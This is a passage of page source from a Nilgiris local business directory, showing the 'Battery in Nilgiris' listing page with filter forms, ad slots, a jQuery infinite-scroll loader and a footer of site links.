	<!--Mobile Filter-->
	<div class="col-md-3 filter-mob-view">
		   <div class="all-filt">
		       <div class="filt-com lhs-featu">
			      <div class="pmenu-sear">
                        <form>
                             <input type="text" class="autocomplete" id="demosearch" placeholder="Search for services and business..." class="ui-autocomplete-input" autocomplete="off">
                        </form>
                    </div>
			   </div>
			  <!--START-->
			  <div class="filt-com lhs-cate">
				 <h4>Categories</h4>
				 <div class="dropdown">
					<select>
					   <option value="">Select Category</option>
					   <option value="256">Training Institute</option>
					   <option value="1">IT Solutions</option>
					   <option value="257">Academy</option>
					   <option value="2">Computer Repair</option>
					   <option value="258">Traning</option>
					   <option value="259">Cell Phone Store</option>
					   <option value="4">Schools</option>
					   <option value="260">classifieds</option>
					   <option value="5">Colleges</option>
					</select>
				 </div>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-featu">
				 <h4>Features</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check trusted" id="trusted">
						  <label for="trusted">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check premium" id="premium">
						  <label for="premium">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="1" class="select_filter feature_check " id="verified">
						  <label for="verified">Verified services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trending" class="select_filter feature_check" id="trending">
						  <label for="trending">Trending services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="offers" class="select_filter feature_check" id="offers">
						  <label for="offers">Offers and discounts</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="latest" class="select_filter feature_check" id="latest">
						  <label for="latest">Latest updated</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="likes" class="select_filter feature_check" id="likes">
						  <label for="likes">Most likes</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="sub_cat_section filt-com lhs-sub">
				 <h4>Sub category</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="trusted" class="feature_check" id="trusted1" >
						  <label for="trusted1">Trusted services provider</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="premium" class="feature_check" id="premium1">
						  <label for="premium1">Premium services</label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="feature_check" value="verified" class="feature_check" id="verified1">
						  <label for="verified1">Verified services</label>
					   </div>
					</li>
				 </ul>
			  </div>
			  <!--END-->
			  <!--START-->
			  <div class="filt-com lhs-rati">
				 <h4>Ratings</h4>
				 <ul>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in" id="lr1" >
						  <label for="lr1" > <span class="list-rat-ch"> <span style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"> </i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in" id="lr2">
						  <label for="lr2"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in" id="lr3">
						  <label for="lr3"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i><i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in" id="lr4">
						  <label for="lr4"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
						  </label>
					   </div>
					</li>
					<li>
					   <div class="chbox">
						  <input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in" id="lr5">
						  <label for="lr5"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
						  </label>
					   </div>
					</li>
				 </ul>
				 <p><br></p>
				 <p><br></p>
				 <p><br></p>
			  </div>
			  <!--END-->
			 
		   </div>
		</div>
	<!-- End Mobile Filter -->
<style>
    .dir-alp-p3 ul li:nth-child(1n+6) {
        display: block;
    }
</style>	
	<section class="dir-alp dir-pa-sp-top">
		<div class="container">
			<div class="row">
				<div class="dir-alp-tit list-head">
					<h1>Battery in Nilgiris</h1>
					<ol class="breadcrumb">
						<li><a href="https://nilgirisads.com/">Home</a> </li>
						<li><a href="#">Listing</a> </li>
						<li class="active">All Battery's</li>
					</ol>
				</div>
			</div>
						<div class="row">
				<div class="dir-alp-con">
					<div class="col-md-3 dir-alp-con-left desk-filter">
						<div class="dir-alp-con-left-1">
							<h3>Premium Listings (0)</h3> </div>
						<div class="dir-hom-pre dir-alp-left-ner-notb">
							<ul>
								<!--==========NEARBY LISTINGS============-->
																<!--==========END NEARBY LISTINGS============-->								
							</ul>
							
						</div>
						<!--==========Sub Category Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://nilgirisads.com" title="Nilgiris Ads" target="_blank">
											<img src="https://nilgirisads.com/assets/advertise/s1.png " class="img-responsive center" alt="Nilgiris Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Sub Category Filter============-->
						<!--==========Sub Category Filter============-->
													<div class="dir-alp-l3 dir-alp-l-com">
								
								<h4>Sub Category Filter</h4>
								<div class="dir-alp-l-com1 dir-alp-p3">
									<form action="#" id="input_krs">
										<ul>
																					<li title="Battery store">
												<input type="checkbox" id="subCateId1" class="mycheckbox filled-in" name="subCate[]" value="Battery-store" />
												<label for="subCateId1">Battery store</label>
											</li>
																					<li title="Battery wholesaler">
												<input type="checkbox" id="subCateId2" class="mycheckbox filled-in" name="subCate[]" value="Battery-wholesaler" />
												<label for="subCateId2">Battery wholesaler</label>
											</li>
																				</ul>
									</form> 
									</div>
							</div>
							
												
						<div class="dir-alp-l3 dir-alp-l-com">
								
							<h4>Features</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form action="#" id="input_features">
									<ul>
										<li title="trusted">
											<input type="checkbox" id="feature_check1" class="select_filter filled-in trusted" name="feature_check[]" value="trusted" />
											<label for="feature_check1">Trusted services provider</label>
										</li>
										<li title="premium">
											<input type="checkbox" id="feature_check2" class="select_filter filled-in premium" name="feature_check[]" value="1" />
											<label for="feature_check2">Premium services</label>
										</li>
										<li title="verified">
											<input type="checkbox" id="feature_check3" class="select_filter filled-in verified" name="feature_check[]" value="1" />
											<label for="feature_check3">Verified services</label>
										</li>
										<li title="trending">
											<input type="checkbox" id="feature_check4" class="select_filter filled-in" name="feature_check[]" value="trending" />
											<label for="feature_check4">Trending services</label>
										</li>
										<li title="offers">
											<input type="checkbox" id="feature_check5" class="select_filter filled-in" name="feature_check[]" value="offers" />
											<label for="feature_check5">Offers and discounts</label>
										</li>
										<li title="latest">
											<input type="checkbox" id="feature_check6" class="select_filter filled-in" name="feature_check[]" value="latest" />
											<label for="feature_check6">Latest updated</label>
										</li>
										<li title="likes1">
											<input type="checkbox" id="feature_check7" class="select_filter filled-in" name="feature_check[]" value="likes" />
											<label for="feature_check7">Most likes</label>
										</li>
									</ul>
								</form> 
							</div>
						</div>

						<!--==========Rating Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<h4>Ratings</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form>
									<ul>
										<li>
											<input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in rating" id="lr11" />
											<label for="lr11"> <span class="list-rat-ch" > <span  style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in rating" id="lr21" />
											<label for="lr21"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in rating" id="lr31" />
											<label for="lr31"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in rating" id="lr41" />
											<label for="lr41"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in rating" id="lr51" />
											<label for="lr51"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
											</label>
										</li>
									</ul>
								</form>
							</div>
						</div>
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://nilgirisads.com" title="Nilgiris Ads" target="_blank">
											<img src="https://nilgirisads.com/assets/advertise/s1.png " class="img-responsive center" alt="Nilgiris Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Rating Filter============-->
					</div>
					
					<div class="col-md-9 dir-alp-con-right">
					   
						<div class="dir-alp-con-right-1 test">
							<div class="row">
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									   <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://nilgirisads.com" title="Nilgiris Ads" target="_blank">
													<img src="https://nilgirisads.com/assets/advertise/b1.png" class="img-responsive center" alt="Nilgiris Ads"/>
												</a>
											</div>
																			  </div>					  
									</div>
									<br>
								</div>
								<div class="list_grid">
									<div class="list_grid_filter">
										<i class="material-icons ic1 " title="Grid view">apps</i>
										<i class="material-icons ic2 act" title="List view">format_list_bulleted</i>
										
									</div>
                                 </div>
								<!--LISTINGS-->
																<div id="all_rows">
									<div id="load_data"></div>
									<div id="load_data_message"></div>
									<br />
									<br />
									<br />
									<br />
									<br />
									<br />
									<!--LISTINGS END-->
									<input type="hidden" id="row_no" value="10">
									<input type="hidden" id="category" value="Battery">
									<input type="hidden" id="area" value="Nilgiris">
								</div>
																	<!--<div class="col-md-12">
									<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
								</div>-->
																										<!--<div class="home-list-pop list-spac">

										<h2 style="text-align: center;"><i class="fa fa-close"></i> No Results!</h2>

									</div>-->
																<!--LISTINGS END-->
																
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									  <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://nilgirisads.com" title="Nilgiris Ads" target="_blank">
													<img src="https://nilgirisads.com/assets/advertise/b2.png" class="img-responsive center" alt="Nilgiris Ads"/>
												</a>
											</div>
																			  </div>
									</div>
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<script>
  $(document).ready(function(){
	var cate = document.getElementById("category").value;
	var area = document.getElementById("area").value;
    var limit = 10;
    var start = 0;
    var action = 'inactive';
    
    function lazzy_loader(limit)
    {
      var output = '';
      for(var count=0; count<limit; count++)
      {
        output += '<div class="post_data">';
        output += '<p><span class="content-placeholder" style="width:100%; height: 30px;">&nbsp;</span></p>';
        output += '<p><span class="content-placeholder" style="width:100%; height: 100px;">&nbsp;</span></p>';
        output += '</div>';
      }
      $('#load_data_message').html(output);
    }

    lazzy_loader(limit);

    function load_data(limit, start)
    {

        var subs = get_product('mycheckbox');
        var feas = get_product('trusted');
       
        var rats = get_product('rating');
       
        var premium = get_product('premium');
        var trusted = get_product('trusted');
      $.ajax({
		type: 'POST',  
        url: 'https://nilgirisads.com/pages/getCategoryList',
        data: "categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start+"&subcate="+subs+"&feas="+feas+"&rating="+rats,
        success:function(data)
        {
			//console.log(data);
          if(data == '')
          {
            $('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
            action = 'active';
          }
          else
          {
            $('#load_data').append(data);
            $('#load_data_message').html(data);
            action = 'inactive';
          }
        }
      })
    }
     function get_product(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
     $('.select_filter').click(function(){
       
        load_data(limit, start);
    });
    
    
 
  if(action == 'inactive')
    {
      action = 'active';
      load_data(limit, start);
    }

    $(window).scroll(function(){
      if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
      {
        lazzy_loader(limit);
        action = 'active';
        start = start + limit;
        setTimeout(function(){
          load_data(limit, start);
        }, 1000);
      }
    });

  });
</script>
	
<script type="text/javascript">
	function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var cate = document.getElementById("category").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'POST',
      url: 'https://nilgirisads.com/pages/getCategoryList',
      data: {
       getCateList:val, categoryName:cate, cityName:area
      },
      success: function (response) {
		  //console.log(response);
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+10;
      }
      });
    }
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://nilgirisads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add nilgiris ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/mobile01.webp" alt="Nilgiris Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.nilgirisads" target="_blank"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/apple.png" alt="Nilgiris Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/1718627484nilgirislogo-header.png" alt="Nilgiris Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/nilgirisadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/nilgirisadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/nilgirisadsclassifieds">nilgirisads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://nilgirisads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://nilgirisads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://nilgirisads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://nilgirisads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://nilgirisads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://nilgirisads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://nilgirisads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://nilgirisads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://nilgirisads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://nilgirisads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://nilgirisads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://nilgirisads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://nilgirisads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://nilgirisads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://nilgirisads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://nilgirisads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://nilgirisads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://nilgirisads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://nilgirisads.com/Nilgiris/Hotel-Reservation" title="Hotels in Nilgiris">Hotel Reservation</a> </li>

											<li> <a href="https://nilgirisads.com/Nilgiris/Education" title="Hospitals in Nilgiris">Education</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Food-Delivery" title="Food Delivery in Nilgiris">Food Delivery</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Matrimony" title="Matrimony in Nilgiris">Matrimony</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Tour-Travels-Booking" title="Tour & Travels Booking in Nilgiris">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://nilgirisads.com/job" title="Jobs Portal in Nilgiris">Jobs Portal</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Movie-Tickets-Booking" title="Movie Tickets Booking in Nilgiris">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Handyman" title="Handyman in Nilgiris">Handyman</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Professional-Services" title="Professional Services in Nilgiris">Professional Services</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Events" title="Events in Nilgiris">Events</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/News" title="News / Media in Nilgiris">News / Media</a> </li>
											
											<li> <a href="https://nilgirisads.com/Nilgiris/Ecommerce" title="Ecommerce in Nilgiris">Ecommerce</a> </li>
											
										
											<li> <a href="https://nilgirisads.com/Nilgiris/School" title="School in Nilgiris">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://nilgirisads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://nilgirisads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Nilgiris Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Nilgiris Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Nilgiris Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Nilgiris Ads in Delhi" target="_blank">Delhi</a></li>
